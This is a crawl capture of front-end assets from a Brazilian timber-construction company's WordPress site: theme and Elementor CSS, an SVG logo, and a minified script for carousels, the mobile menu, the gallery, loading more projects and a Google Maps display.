#section__faq .panel {
  padding: 20px 10px;
  background-color: var(--primary-light);
  display: none;
  margin-bottom: 25px;
  overflow: hidden;
}

#section__faq .accordion:after {
  content: "\02795";
  font-size: 13px;
  color: var(--primary-light);
  float: right;
  margin-left: 5px;
  width: 50px;
  height: 100%;
  background: var(--primary-dark);
  top: 0;
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  right: 0;
}

#section__faq .active:after {
  content: "\2796"; /* Unicode character for "minus" sign (-) */
}

/** Archives **/

#casa__archive {
  margin-top: 50px;
}

#casa__archive a {
  text-decoration: none;
}

#casa__archive a:hover {
  text-decoration: none;
}

#casa__archive .archive__wrapper {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 50px;
}

#casa__archive .archive__item {
  background-color: #d6d5d0;
}

#casa__archive .archive__item-img {
  width: 100%;
}

#casa__archive .archive__item-img img {
  width: 100%;
  object-fit: cover;
}

#casa__archive .archive__item-posted {
  padding: 20px;
  text-align: center;
}

#casa__archive .archive__item-posted span {
  text-transform: uppercase;
  padding: 5px 10px;
  background: #aeaba0;
  font-weight: bold;
  color: #000;
}

#casa__archive .archive__item-title {
  padding: 20px 30px;
  text-align: center;
}

#casa__archive .archive__item-title h2 {
  font-size: 22px;
  font-family: var(--primary-font);
  color: var(--primary-dark);
}

#casa__archive .archive__item-desc p {
  padding: 20px 30px;
  color: #000;
}

#casa__archive #archives__pagination .pagination {
  justify-content: center;
  padding: 100px;
}

#casa__archive #archives__pagination .pagination a,
#casa__archive #archives__pagination .pagination span {
  width: 40px;
  height: 40px;
  padding: 20px;
  font-size: 16px;
  color: var(--primary-light);
  background-color: var(--primary);
}

#casa__archive #archives__pagination .screen-reader-text {
  position: relative;
  text-indent: -999999px;
}
#casa__archive #archives__pagination .pagination .next,
#casa__archive #archives__pagination .pagination .prev,
#casa__archive #archives__pagination .pagination span.current {
  background-color: var(--primary-dark);
  color: var(--primary-light);
}

/** Contato e Rota **/

#section__rota form {
  display: flex;
  flex-direction: column;
  align-items: center;
}

#section__rota form input {
  width: 100%;
  text-align: center;
  margin: 40px 0;
  padding: 20px;
  background-color: #d2c7bd;
  border: none;
  font-family: var(--primary-font);
  color: #000;
}

#section__rota form button {
  padding: 0;
  border: 0;
}

#section__rota form button:focus {
  background-color: #293a30;
}

#section__rota form button:before {
  content: "";
}

#section__rota form button span {
  margin-left: 15px;
}

#section__rota h2 {
  margin-top: 100px;
  text-transform: uppercase;
}

.acf-map {
  width: 100%;
  height: 400px;
  border: #ccc solid 1px;
  margin: 20px 0;
}

.acf-map img {
  max-width: inherit !important;
}

/** Rodape **/

footer {
  background-position: top center;
  background-size: cover;
  background-repeat: no-repeat;
  padding: 50px 0;
}

footer .foneContato {
  display: flex;
  justify-content: center;
  align-items: center;
}

footer .foneContato img {
  max-height: 30px;
  height: 30px;
  margin-right: 20px;
}

footer .foneContato span {
  font-family: var(--secondry-font);
  color: var(--primary-light);
  text-transform: uppercase;
  font-weight: bold;
  font-size: 22px;
}

footer .foneContato a {
  font-size: 24px;
  color: var(--primary-dark);
  text-decoration: none;
  margin-left: 20px;
}

footer .foneContato a:hover {
  color: var(--primary-light);
}

footer .ederecoEmail p {
  color: var(--primary-light);
}

footer .textura,
footer .ederecoEmail p:first-child {
  margin-top: 70px;
}

footer .mail {
  color: var(--primary-light);
  text-decoration: none;
}

footer .mail:hover {
  color: var(--primary-dark);
}

footer .email-linha {
  display: flex;
  justify-content: center;
  align-items: center;
}

footer .email-linha img {
  width: 24px;
  margin-right: 20px;
}

footer .social {
  margin-top: 24px;
}

footer .social img {
  height: 24px;
  margin-right: 20px;
}

footer .social a {
  color: var(--primary-dark);
  text-decoration: none;
  font-size: 22px;
}

footer .social a:hover {
  color: var(--primary-light);
}

footer .copy p {
  padding: 40px 0;
  text-align: center;
  color: var(--primary-light);
}

.plenus {
  display: flex;
  justify-content: center;
  padding: 40px;
}

.plenus img {
  width: 90px;
}

@media screen and (max-width: 1200px) {
  footer .text-center.foneContato {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
  }
  footer .foneContato img {
    margin: 0;
    margin-bottom: 20px;
    margin-top: 20px;
  }
  footer .email-linha {
    flex-direction: column;
  }
  footer .email-linha img {
    width: 24px;
    margin-right: 0;
    margin-bottom: 10px;
    margin-top: 24px;
  }
  footer .social {
    display: flex;
    flex-direction: column;
    justify-items: center;
  }

  footer .social img {
    margin-right: 0;
  }
}
/** Utils **/

.btnPrimary {
  text-transform: uppercase;
  text-decoration: none;
  font-weight: bold;
  color: var(--primary-light);
  background: var(--secondary-dark);
  font-family: var(--secondry-font);
  position: relative;

  display: flex;
  justify-content: space-between;
  max-width: 300px;
  height: 60px;
  align-items: center;
}

.btnPrimary span {
  width: 60px;
  background: var(--primary-dark);
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  background-image: url("../imgs/arrow.svg");
  background-position: center;
  background-size: 20px;
  background-repeat: no-repeat;
}

.btnPrimary:before {
  content: "\002B";
  margin-left: 20px;
}

.btnPrimary:hover {
  color: var(--primary-light);
  opacity: 0.9 !important;
  transition-duration: 100ms !important;
}

#section__faq .active + .panel{
    display: block;
    height: initial !important;
    
}


--- FILE ---
content_type: text/css
request_url: https://www.casadamadeira.net.br/wp-content/uploads/elementor/css/post-3374.css?ver=1752591752
body_size: 581
content:
.elementor-3374 .elementor-element.elementor-element-a222314{text-align:center;}.elementor-3374 .elementor-element.elementor-element-a222314 .elementor-heading-title{color:#000000;font-family:"Helvetica", Sans-serif;font-size:40px;font-weight:600;font-style:italic;}.elementor-3374 .elementor-element.elementor-element-3025670{--e-image-carousel-slides-to-show:1;}.elementor-3374 .elementor-element.elementor-element-3025670 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-3374 .elementor-element.elementor-element-3025670 .elementor-swiper-button.elementor-swiper-button-next{font-size:53px;color:#000000;}.elementor-3374 .elementor-element.elementor-element-3025670 .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-3374 .elementor-element.elementor-element-3025670 .elementor-swiper-button.elementor-swiper-button-next svg{fill:#000000;}.elementor-3374 .elementor-element.elementor-element-86e1520 > .elementor-container{max-width:500px;}.elementor-3374 .elementor-element.elementor-element-3e15a4b > .elementor-container{max-width:500px;}.elementor-3374 .elementor-element.elementor-element-68eb784{text-align:center;}.elementor-3374 .elementor-element.elementor-element-f821a54 > .elementor-container{max-width:1024px;}.elementor-3374 .elementor-element.elementor-element-f821a54{margin-top:30px;margin-bottom:30px;}.elementor-3374 .elementor-element.elementor-element-30a848b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3374 .elementor-element.elementor-element-30a848b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3374 .elementor-element.elementor-element-30a848b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3374 .elementor-element.elementor-element-30a848b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3374 .elementor-element.elementor-element-a896ef5:not(.elementor-motion-effects-element-type-background), .elementor-3374 .elementor-element.elementor-element-a896ef5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3374 .elementor-element.elementor-element-a896ef5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3374 .elementor-element.elementor-element-a896ef5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3374 .elementor-element.elementor-element-721cd38:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3374 .elementor-element.elementor-element-721cd38 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3374 .elementor-element.elementor-element-721cd38 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3374 .elementor-element.elementor-element-721cd38 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3374 .elementor-element.elementor-element-0e045e3{text-align:center;}.elementor-3374 .elementor-element.elementor-element-0e045e3 .elementor-heading-title{color:#000000;font-family:"Helvetica", Sans-serif;font-size:40px;font-weight:600;font-style:italic;}.elementor-3374 .elementor-element.elementor-element-2d7e2d7{--e-icon-list-icon-size:14px;}.elementor-3374 .elementor-element.elementor-element-2d7e2d7 .elementor-icon-list-text{color:#000000;}.elementor-3374 .elementor-element.elementor-element-2d7e2d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3374 .elementor-element.elementor-element-2d7e2d7 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-3374 .elementor-element.elementor-element-8a8e6bf{text-align:left;}.elementor-3374 .elementor-element.elementor-element-8a8e6bf .elementor-heading-title{color:#000000;font-family:"Helvetica", Sans-serif;font-size:25px;font-weight:600;font-style:italic;}.elementor-3374 .elementor-element.elementor-element-8953410{--e-icon-list-icon-size:14px;}.elementor-3374 .elementor-element.elementor-element-8953410 .elementor-icon-list-text{color:#000000;}.elementor-3374 .elementor-element.elementor-element-8953410 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3374 .elementor-element.elementor-element-8953410 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:500;font-style:italic;}.elementor-3374 .elementor-element.elementor-element-da4a976{color:#000000;}.elementor-3374 .elementor-element.elementor-element-b31af8b{text-align:center;}.elementor-3374 .elementor-element.elementor-element-b31af8b .elementor-heading-title{color:#FF5454;font-family:"Helvetica", Sans-serif;font-size:40px;font-weight:600;font-style:italic;}.elementor-3374 .elementor-element.elementor-element-a44c053 .elementor-button{font-family:"Helvetica", Sans-serif;font-size:33px;font-weight:700;line-height:45px;word-spacing:10px;background-color:#39B34A;border-radius:14px 14px 14px 14px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/logo.svg
body_size: 2975
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 199 89.12"><defs><style>.a,.b{fill:#9e5d47;}.b{fill-rule:evenodd;}</style></defs><path class="a" d="M197.92,71.8h-3.74L196,67h0Zm-.12-9.94h-3.5l-6.69,16.58h4.06l1.22-3.32h6.32l1.22,3.32h4.06Zm-19,7.35V64.87h.44c1.43,0,3.13.1,3.13,2.17s-1.71,2.17-3.13,2.17ZM175,61.86V78.44h3.78V71.88l5.06,6.56h4.81l-5.72-6.86a4.74,4.74,0,0,0,3.4-4.8c0-3.26-2.34-4.92-5.41-4.92Zm-2.41,0H168.8V78.44h3.78Zm-6,0h-9.49V78.44h9.49V75.12h-5.72V71.78h5.46V68.47h-5.45v-3.3h5.72ZM146.09,75.05V65.23h.58a4.91,4.91,0,0,1,0,9.82Zm-3.78-13.2V78.43h4.8a8.29,8.29,0,1,0,0-16.58Zm-7.22,9.95h-3.73L133.21,67h0ZM135,61.86h-3.5l-6.69,16.58h4.06l1.23-3.32h6.3l1.23,3.32h4ZM121.25,78.44H125l-1.48-16.58h-4l-3.68,9.56-3.68-9.56h-4l-1.48,16.58h3.77l.79-9.83h.1l3.39,9.73H117l3.39-9.72h.1ZM94.84,71.8H91.11L93,67h0Zm-.12-9.94h-3.5L84.53,78.44H88.6l1.23-3.32h6.31l1.23,3.32h4.06ZM75.24,75.05V65.23h.59a4.91,4.91,0,0,1,0,9.82ZM71.45,61.86V78.44h4.81a8.29,8.29,0,1,0,0-16.58ZM58.76,71.8H55L56.86,67h0Zm-.12-9.94H55.15L48.46,78.44h4l1.23-3.32h6.31l1.23,3.32h4.06Zm-15.81-.3a5.23,5.23,0,0,0-5.41,5.06c0,1.73,1.17,3.28,3.16,4.26s3.73,1.53,3.73,2.73c0,1.55-1.56,1.63-2.39,1.63-1.85,0-4.06-1.87-4.06-1.87L36,76.55a9.77,9.77,0,0,0,6.24,2.19c3.21,0,6.25-1.39,6.25-5.36,0-2.17-2-3.74-3.89-4.52s-3.45-1.47-3.45-2.4.68-1.49,2-1.49a6.78,6.78,0,0,1,3.35,1.15l1.53-3A9.32,9.32,0,0,0,42.83,61.56ZM29.91,71.8H26.17L28,67h0Zm-.13-9.94H26.29l-6.7,16.58h4.06l1.23-3.32h6.31l1.23,3.32h4.06ZM15.05,75c-3.8,0-5.47-2.66-5.47-4.89s1.67-4.86,5.47-4.86a5.76,5.76,0,0,1,3.26,1l1.61-3.22a9,9,0,0,0-5.45-1.52c-4.7,0-9,3.85-9,8.61s4.28,8.58,9,8.58a8.94,8.94,0,0,0,5.45-1.53L18.31,74A5.76,5.76,0,0,1,15.05,75Z" transform="translate(-5.49 -3)"/><path class="a" d="M75.51,37.49a.42.42,0,0,1-.42.41H69.26a.42.42,0,0,1-.42-.41h0V31.65a.42.42,0,0,1,.42-.42h5.83a.42.42,0,0,1,.42.42Z" transform="translate(-5.49 -3)"/><path class="a" d="M83.89,37.49a.42.42,0,0,1-.42.41H77.64a.42.42,0,0,1-.42-.41h0V31.65a.42.42,0,0,1,.42-.42h5.83a.42.42,0,0,1,.42.42Z" transform="translate(-5.49 -3)"/><path class="a" d="M137.48,37.49a.41.41,0,0,1-.41.41h-5.84a.41.41,0,0,1-.41-.41h0V31.65a.41.41,0,0,1,.41-.42h5.84a.41.41,0,0,1,.41.42h0Z" transform="translate(-5.49 -3)"/><path class="a" d="M145.86,37.49a.41.41,0,0,1-.41.41h-5.84a.41.41,0,0,1-.41-.41V31.65a.41.41,0,0,1,.41-.42h5.84a.41.41,0,0,1,.41.42Z" transform="translate(-5.49 -3)"/><path class="a" d="M159.13,32l-7.28-7.3h0V19.54a.52.52,0,0,0-.52-.53H149a.53.53,0,0,0-.52.53v1.82l-9.65-9.65a.72.72,0,0,0-1,0l-1,1-1,1-8.73,8.73L109.88,5.21l-1-1-1-1a.7.7,0,0,0-1,0l-9.65,9.64V11a.52.52,0,0,0-.52-.53H94.4a.52.52,0,0,0-.52.53V16.2h0l-6.25,6.24L78.9,13.71l-1-1-1-1a.72.72,0,0,0-1,0l-9.65,9.65V19.53a.52.52,0,0,0-.52-.53h-2.3a.53.53,0,0,0-.52.53v5.16h0L55.57,32a.71.71,0,0,0,0,1l1,1a.73.73,0,0,0,1,0L75.86,15.71a.72.72,0,0,1,1,0L95.15,34a.72.72,0,0,0,1,0l1-1a.71.71,0,0,0,0-1l-7.55-7.55L106.85,7.21a.7.7,0,0,1,1,0l17.24,17.24L117.55,32a.71.71,0,0,0,0,1l1,1a.72.72,0,0,0,1,0l18.29-18.29a.7.7,0,0,1,1,0L157.13,34a.72.72,0,0,0,1,0l1-1a.71.71,0,0,0,0-1" transform="translate(-5.49 -3)"/><path class="a" d="M77.27,17.6l-.39-.38-.38-.39a.28.28,0,0,0-.38,0l-7.78,7.78a.28.28,0,0,0,0,.38h0l.39.39a.28.28,0,0,0,.38,0l7-7a.27.27,0,0,1,.38,0h0l7,7a.28.28,0,0,0,.38,0l.38-.39a.27.27,0,0,0,0-.38h0Z" transform="translate(-5.49 -3)"/><path class="a" d="M108.31,9l-.38-.39-.39-.38a.27.27,0,0,0-.38,0h0L99.39,16a.27.27,0,0,0,0,.38h0l.38.39a.28.28,0,0,0,.38,0l7-7a.28.28,0,0,1,.38,0l7,7a.28.28,0,0,0,.38,0l.39-.39a.28.28,0,0,0,0-.38Z" transform="translate(-5.49 -3)"/><path class="a" d="M139.3,17.6l-.38-.38-.39-.39a.28.28,0,0,0-.38,0l-7.78,7.78a.28.28,0,0,0,0,.38l.4.4a.28.28,0,0,0,.38,0l7-7a.26.26,0,0,1,.38,0h0l7,7a.28.28,0,0,0,.38,0l.39-.39a.28.28,0,0,0,0-.38Z" transform="translate(-5.49 -3)"/><path class="a" d="M107.35,46c22.34,0,41.66,5.22,51,12.82-2.79-9.71-24.55-17.28-51-17.28s-48.2,7.57-51,17.28C65.7,51.24,85,46,107.35,46" transform="translate(-5.49 -3)"/><path class="a" d="M75.51,42.73V39.58a.41.41,0,0,0-.42-.41H69.26a.41.41,0,0,0-.42.41h0v5c2.09-.66,4.31-1.27,6.67-1.81" transform="translate(-5.49 -3)"/><path class="a" d="M83.89,41.11V39.57a.42.42,0,0,0-.42-.42H77.64a.43.43,0,0,0-.42.41h0v2.76c2.13-.46,4.36-.86,6.67-1.22" transform="translate(-5.49 -3)"/><path class="a" d="M137.48,42.35V39.58a.41.41,0,0,0-.41-.41h-5.84a.41.41,0,0,0-.41.41h0v1.53c2.31.36,4.53.76,6.66,1.22" transform="translate(-5.49 -3)"/><path class="a" d="M145.86,44.54v-5a.41.41,0,0,0-.41-.41h-5.84a.41.41,0,0,0-.41.41v3.15c2.35.54,4.58,1.15,6.66,1.81" transform="translate(-5.49 -3)"/><path class="a" d="M100.25,23.71h5.83a.42.42,0,0,1,.42.42h0V30a.42.42,0,0,1-.42.42h-5.83a.43.43,0,0,1-.43-.41h0V24.12A.43.43,0,0,1,100.25,23.71Z" transform="translate(-5.49 -3)"/><path class="a" d="M108.63,23.71h5.84a.42.42,0,0,1,.42.42h0V30a.41.41,0,0,1-.41.42h-5.85a.42.42,0,0,1-.42-.42h0V24.12A.42.42,0,0,1,108.63,23.71Z" transform="translate(-5.49 -3)"/><path class="a" d="M100.25,31.64h5.83a.41.41,0,0,1,.42.41h0v5.84a.41.41,0,0,1-.42.41h-5.83a.41.41,0,0,1-.43-.4h0V32.05a.41.41,0,0,1,.42-.41Z" transform="translate(-5.49 -3)"/><path class="a" d="M108.63,31.64h5.84a.41.41,0,0,1,.42.41h0v5.84a.42.42,0,0,1-.41.41h-5.85a.42.42,0,0,1-.42-.42h0V32.05A.41.41,0,0,1,108.63,31.64Z" transform="translate(-5.49 -3)"/><polygon class="b" points="101.87 46.36 102.79 49.2 105.77 49.19 103.35 50.95 104.28 53.79 101.87 52.02 99.45 53.79 100.38 50.95 97.96 49.19 100.95 49.2 101.87 46.36"/><polygon class="b" points="112.51 46.76 113.43 49.61 116.41 49.6 114 51.35 114.92 54.19 112.51 52.43 110.1 54.19 111.02 51.35 108.6 49.6 111.59 49.61 112.51 46.76"/><polygon class="b" points="123.15 46.94 124.07 49.78 127.06 49.78 124.64 51.53 125.57 54.37 123.15 52.61 120.74 54.37 121.67 51.53 119.24 49.78 122.23 49.78 123.15 46.94"/><polygon class="b" points="91.74 46.76 90.83 49.61 87.83 49.6 90.26 51.35 89.33 54.19 91.74 52.43 94.16 54.19 93.23 51.35 95.65 49.6 92.66 49.61 91.74 46.76"/><polygon class="b" points="81.1 46.94 80.18 49.78 77.19 49.78 79.62 51.53 78.69 54.37 81.1 52.61 83.52 54.37 82.59 51.53 85 49.78 82.02 49.78 81.1 46.94"/><path class="a" d="M57.52,86.13a1.73,1.73,0,0,0-1.35.57,2.13,2.13,0,0,0-.53,1.49,2.19,2.19,0,0,0,.52,1.51,1.69,1.69,0,0,0,1.31.58,2,2,0,0,0,1.79-.9l1.52,1a3.24,3.24,0,0,1-1.37,1.25,4.54,4.54,0,0,1-2,.45,4.24,4.24,0,0,1-2-.49,3.46,3.46,0,0,1-1.38-1.38,4.27,4.27,0,0,1-.49-2,4.38,4.38,0,0,1,.49-2.07,3.48,3.48,0,0,1,1.39-1.38,4.28,4.28,0,0,1,2.07-.5,4.53,4.53,0,0,1,2,.42,3.48,3.48,0,0,1,1.38,1.2l-1.49,1.07A2.09,2.09,0,0,0,57.52,86.13Z" transform="translate(-5.49 -3)"/><path class="a" d="M69.53,84.74A3.54,3.54,0,0,1,71,86.11a4.4,4.4,0,0,1,0,4.11,3.66,3.66,0,0,1-1.45,1.39,5,5,0,0,1-4.32,0,3.59,3.59,0,0,1-1.45-1.39,4.34,4.34,0,0,1,0-4.11,3.48,3.48,0,0,1,1.45-1.37A5,5,0,0,1,69.53,84.74ZM66,86.67a2.46,2.46,0,0,0,0,3.06,2,2,0,0,0,2.74,0l0,0a2.46,2.46,0,0,0,0-3.06,1.93,1.93,0,0,0-2.74,0Z" transform="translate(-5.49 -3)"/><path class="a" d="M81.86,85a3,3,0,0,1,.77,2.14V92h-2.2V87.83A1.6,1.6,0,0,0,80,86.68a1.5,1.5,0,0,0-1.11-.43,1.69,1.69,0,0,0-1.29.57,2.09,2.09,0,0,0-.47,1.41V92H75V84.32h2.22v1.35a2.86,2.86,0,0,1,2.66-1.43A2.7,2.7,0,0,1,81.86,85Z" transform="translate(-5.49 -3)"/><path class="a" d="M90.13,86a3.74,3.74,0,0,0-1.1-.19,1.3,1.3,0,0,0-.64.14.48.48,0,0,0-.25.43.57.57,0,0,0,.33.49,6.21,6.21,0,0,0,1.07.38q.69.21,1.35.48a2.55,2.55,0,0,1,.91.72,1.84,1.84,0,0,1,.39,1.22,2,2,0,0,1-.88,1.78,3.67,3.67,0,0,1-2.25.64,5.91,5.91,0,0,1-1.82-.28A4.69,4.69,0,0,1,85.75,91l.71-1.49a4.52,4.52,0,0,0,1.31.72,4.25,4.25,0,0,0,1.36.25,1.48,1.48,0,0,0,.72-.15.49.49,0,0,0,.26-.45.56.56,0,0,0-.33-.52A6.1,6.1,0,0,0,88.7,89a8.74,8.74,0,0,1-1.3-.46,2.34,2.34,0,0,1-.9-.69,1.87,1.87,0,0,1-.35-1.21A2,2,0,0,1,87,84.85a3.59,3.59,0,0,1,2.18-.63,5.56,5.56,0,0,1,1.57.22,5.37,5.37,0,0,1,1.43.63l-.76,1.51A6.68,6.68,0,0,0,90.13,86Z" transform="translate(-5.49 -3)"/><path class="a" d="M100.42,91.59a3.8,3.8,0,0,1-1,.39,4.08,4.08,0,0,1-1,.13,2.46,2.46,0,0,1-1.74-.61A2.23,2.23,0,0,1,96,89.74V86.17H94.93v-1.5H96V82.56h2.18v2.11h2.09V86.2H98.19v3.18c0,.59.23.88.72.88A2.5,2.5,0,0,0,100,90Z" transform="translate(-5.49 -3)"/><path class="a" d="M107,84.62a3.12,3.12,0,0,1,1.5-.38v2.07h-.36a2.31,2.31,0,0,0-1.61.55,1.88,1.88,0,0,0-.59,1.47V92h-2.2V84.32h2.2v1.39A2.85,2.85,0,0,1,107,84.62Z" transform="translate(-5.49 -3)"/><path class="a" d="M119,84.32V92h-2.17V90.66a2.7,2.7,0,0,1-2.57,1.43,2.68,2.68,0,0,1-2-.8,3,3,0,0,1-.75-2.14V84.32h2.2v4.21a1.56,1.56,0,0,0,.39,1.14,1.33,1.33,0,0,0,1.07.41,1.55,1.55,0,0,0,1.24-.55,2.11,2.11,0,0,0,.46-1.4V84.32Z" transform="translate(-5.49 -3)"/><path class="a" d="M127.91,91.59a3.93,3.93,0,0,1-2,.52,2.46,2.46,0,0,1-1.74-.61,2.27,2.27,0,0,1-.68-1.76V86.17h-1.07v-1.5h1.07V82.56h2.19v2.11h2.09V86.2h-2.09v3.18c0,.59.23.88.72.88a2.5,2.5,0,0,0,1.07-.28Z" transform="translate(-5.49 -3)"/><path class="a" d="M136.79,84.74a3.48,3.48,0,0,1,1.45,1.37,4.34,4.34,0,0,1,0,4.11,3.59,3.59,0,0,1-1.45,1.39,5,5,0,0,1-4.32,0A3.66,3.66,0,0,1,131,90.22a4.4,4.4,0,0,1,0-4.11,3.54,3.54,0,0,1,1.45-1.37A5,5,0,0,1,136.79,84.74Zm-3.54,1.93a2.44,2.44,0,0,0,0,3.06,1.94,1.94,0,0,0,2.73,0l0,0a2.46,2.46,0,0,0,0-3.06,1.92,1.92,0,0,0-2.73,0Z" transform="translate(-5.49 -3)"/><path class="a" d="M145.46,84.62a3.15,3.15,0,0,1,1.5-.38v2.07h-.36a2.32,2.32,0,0,0-1.61.55,1.92,1.92,0,0,0-.59,1.47V92h-2.2V84.32h2.21v1.39A2.82,2.82,0,0,1,145.46,84.62Z" transform="translate(-5.49 -3)"/><path class="a" d="M154.38,92v-.9a2.54,2.54,0,0,1-1,.75,3.69,3.69,0,0,1-1.43.25,2.71,2.71,0,0,1-1.93-.66,2.28,2.28,0,0,1-.72-1.74,2.06,2.06,0,0,1,.77-1.69,3.46,3.46,0,0,1,2.16-.62h2.12v-.15a1.19,1.19,0,0,0-.4-1,1.89,1.89,0,0,0-1.2-.33,4.72,4.72,0,0,0-2.28.67l-.69-1.52a9.63,9.63,0,0,1,1.71-.67,6.57,6.57,0,0,1,1.76-.21,3.57,3.57,0,0,1,2.4.71,2.58,2.58,0,0,1,.86,2v5Zm-.62-1.78a1.29,1.29,0,0,0,.59-.85V88.7h-1.73a1.75,1.75,0,0,0-1,.21.71.71,0,0,0-.3.66.82.82,0,0,0,.32.71,1.32,1.32,0,0,0,.88.27,2.09,2.09,0,0,0,1.19-.34Z" transform="translate(-5.49 -3)"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/js/main.min.js
body_size: 945
content:
AOS.init(),jQuery(document).ready((function(){var owl;jQuery(".owl-carousel").owlCarousel({center:!0,margin:20,loop:!0,nav:!0,dots:!0,responsive:{0:{items:1},768:{items:3},1200:{items:3}}})}));const navSlide=()=>{const burger=document.querySelector(".burger"),nav=document.querySelector("#primary__menu"),navLinks=nav.querySelectorAll("li");burger.addEventListener("click",()=>{nav.classList.toggle("nav-active"),disableScroll(),burger.classList.toggle("toggle")}),navLinks.forEach((link,index)=>{link.addEventListener("click",()=>{nav.classList.toggle("nav-active"),burger.classList.toggle("toggle"),enableScroll()})})};function disableScroll(){document.body.classList.toggle("stop-scrolling")}function enableScroll(){document.body.classList.toggle("stop-scrolling")}navSlide(),jQuery('[data-fancybox="gallery"]').fancybox({}),jQuery(document).ready((function($){jQuery(document).on("click","#LoadMoreProjetos",(function(){var that=$(this),page=that.data("page"),newPage=page+1,ajaxUrl=that.data("url");$.ajax({url:ajaxUrl,type:"post",data:{page:page,action:"projetos_load_more"},beforeSend:function(){document.getElementById("carregando").classList.remove("d-none")},error:function(res){console.log(res)},success:function(res){document.getElementById("carregando").classList.add("d-none"),res?(that.data("page",newPage),$(".projeto-linha").append(res)):(html='<div class="text-center alert alert-success" role="alert"> Todos os projetos já foram carregados</div>',$(".projeto-linha").append(html),document.getElementById("LoadMoreProjetos").classList.add("d-none"))}})}))})),function($){function initMap($el){var $markers=$el.find(".marker"),mapArgs={zoom:$el.data("zoom")||4,mapTypeId:google.maps.MapTypeId.ROADMAP},map=new google.maps.Map($el[0],mapArgs);return map.markers=[],$markers.each((function(){initMarker($(this),map)})),centerMap(map),map}function initMarker($marker,map){var lat=$marker.data("lat"),lng=$marker.data("lng"),latLng={lat:parseFloat(lat),lng:parseFloat(lng)},marker=new google.maps.Marker({position:latLng,map:map,icon:"/wp-content/themes/casadamadeira/assets/imgs/custom-pin.svg"});if(map.markers.push(marker),$marker.html()){var infowindow=new google.maps.InfoWindow({content:$marker.html()});google.maps.event.addListener(marker,"click",(function(){infowindow.open(map,marker)}))}}function centerMap(map){var bounds=new google.maps.LatLngBounds;map.markers.forEach((function(marker){bounds.extend({lat:marker.position.lat(),lng:marker.position.lng()})})),1==map.markers.length?map.setCenter(bounds.getCenter()):map.fitBounds(bounds)}$(document).ready((function(){$(".acf-map").each((function(){var map=initMap($(this))}))}))}(jQuery);